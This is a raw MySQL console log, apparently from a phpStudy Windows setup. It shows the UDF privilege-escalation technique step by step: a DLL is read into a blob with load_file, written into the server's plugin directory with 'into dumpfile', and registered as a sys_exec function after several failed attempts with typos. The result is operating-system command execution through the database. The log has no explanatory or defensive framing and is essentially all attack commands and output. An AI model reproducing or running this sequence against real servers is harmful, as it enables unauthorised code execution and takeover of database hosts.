 MySQL [mysql]>
MySQL [mysql]>
MySQL [mysql]> create table t_tmp(data longblob);
Query OK, 0 rows affected (0.012 sec)
MySQL [mysql]> insert into t_tmp values(load_file('C:\\phpstudy\\PHPTutorial\\MySQL\\lib\\lib_udf.dll'));
Query OK, 1 row affected (0.002 sec)
MySQL [mysql]> select * from t_tmp into dumpfile 'C:\\phpstudy\\PHPTutorial\\MySQL\\lib\\plugin\\udf.dll';
Query OK, 1 row affected (0.002 sec)
MySQL [mysql]> create function sys_eval retuens string soname 'udf.dll'
    -> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
 for the right syntax to use near 'retuens string soname 'udf.dll'' at line 1
MySQL [mysql]> create function sys_eval retuens string soname 'udf.dll';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
 for the right syntax to use near 'retuens string soname 'udf.dll'' at line 1
MySQL [mysql]>
MySQL [mysql]> create function sys_exec retuens string soname 'udf.dll';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
 for the right syntax to use near 'retuens string soname 'udf.dll'' at line 1
MySQL [mysql]> create function sys_exec returns string soname "lib_mysqludf_sys.dll";
ERROR 1126 (HY000): Can't open shared library 'lib_mysqludf_sys.dll' (errno: 126 )
MySQL [mysql]>
MySQL [mysql]> create function sys_exec returns string soname "udf.dll";
Query OK, 0 rows affected (0.024 sec)